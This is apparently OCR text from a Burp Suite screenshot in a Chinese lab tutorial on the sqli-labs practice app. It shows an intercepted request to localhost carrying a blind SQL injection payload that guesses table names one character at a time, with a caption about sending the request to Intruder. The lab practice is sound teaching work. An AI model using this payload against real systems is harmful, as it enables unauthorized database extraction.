 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR ?
1 GET /Less-8/?id=
1%27%20and%20(select%20ascii(substr(table_name,1,1))%20from%20information_schema.tables%20where%20table_schem
a=database()%20limit%200,1)>101--+ HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
先抓一个包，将包发送给 Intruder模块
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (13)